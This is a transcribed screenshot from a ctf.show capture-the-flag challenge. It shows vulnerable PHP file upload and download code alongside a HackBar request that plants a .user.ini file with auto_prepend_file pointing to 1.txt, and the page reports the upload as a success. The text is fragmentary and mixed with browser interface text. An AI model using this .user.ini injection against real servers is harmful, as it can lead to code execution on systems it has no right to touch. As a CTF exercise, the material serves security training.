 ctf.show
9ff4ce6c-aa4b-49de-97de-742
不安全 | 9ff4ce6c-aa4b-49de-97de-7427a4b7a1a1.challenge.ctf.show:8080
t
应用 BugkuCTF - 练习... BUUCTF ctf.show Dino训练平台 CTFHub 网络安全实验室|网... w0s1np – 苟有恒... ‹ 登录 Dawntown's blog... ghtwf01 - Welco... 文章列表 | 离别歌 » 阅读清单
return !preg_match('/php/i', $input);
}
public function file_download(){
if(file_exists($this->name)){
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="'.$this->name.'"');
header('Content-Transfer-Encoding: binary');
echo file_get_contents($this->name);
}else{
return False;
}
}
public function __destruct(){
}
}
$action = $_GET['a']?$_GET['a']:highlight_file(__FILE__);
if($action==='upload'){
die('Permission denied');
}
switch ($action) {
case 'upload':
$name = $_POST['name'];
$content = $_POST['content'];
$ft = new fileUtil($name,$content);
if($ft->file_upload()){
echo $name.' upload success!';
}
break;
case 'download':
$name = $_POST['name'];
$ft = new fileUtil($name,$content);
if($ft->file_download()===False){
echo $name.' download failed';
}
break;
default:
echo 'baby come on';
break;
}
.user.ini upload success!
Elements Console Sources HackBar »
Load URL
Split URL
Execute
http://9ff4ce6c-aa4b-49de-97de-
7427a4b7a1a1.challenge.ctf.show:8080/
Post data Referer User Agent Cookies
Clear All
content=auto_prepend_file="1.txt"&name=.user.ini
Console
top Filter Default levels No Issues